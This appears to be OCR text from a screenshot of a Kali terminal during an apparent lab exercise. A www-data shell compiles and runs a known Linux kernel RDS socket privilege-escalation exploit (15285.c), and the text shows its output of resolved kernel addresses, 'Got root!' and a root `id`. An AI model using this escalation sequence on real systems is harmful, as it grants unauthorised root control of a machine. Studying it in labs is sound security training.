 1 2 3 4 2 16:13
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop ×
www-data@ubuntu:/tmp$ gcc 15285.c -o 15285
gcc 15285.c -o 15285
www-data@ubuntu:/tmp$ chmod 777 15285
chmod 777 15285
www-data@ubuntu:/tmp$ ./15285
./15285
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0×ffffffff81ce8df0
[+] Resolved default_security_ops to 0×ffffffff81a523e0
[+] Resolved cap_ptrace_traceme to 0×ffffffff8125db60
[+] Resolved commit_creds to 0×ffffffff810852b0
[+] Resolved prepare_kernel_cred to 0×ffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd root
cd root
cd: 2: can't cd to root
# ls
ls
15285 15285.c VMwareDnD _cafenv-appconfig_ vmware-root
# ls
ls
15285 15285.c VMwareDnD _cafenv-appconfig_ vmware-root